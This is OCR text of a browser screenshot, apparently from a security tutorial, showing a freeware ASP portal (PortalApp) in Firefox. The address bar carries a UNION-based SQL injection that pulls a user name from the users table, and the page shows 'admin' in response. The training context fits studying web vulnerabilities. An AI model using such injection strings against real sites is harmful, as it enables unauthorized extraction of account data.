 //ASPapp/PortalApp/Freeware Portal Software/Links, Content and Community Management - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://www.example.org/portal/content.asp?contenttypeid=23 union select user_name from users where user_id=1
Firefox Help zine Firefox Support Portal Hacme Bank Websphere Intranet Zeitschriften
Disable CSS Forms Images Information Miscellaneous Outline Resize Validation View Source Option
PORTALAPP
Home Login My Inbox Links Forums Articles Submit a site
keywor
admin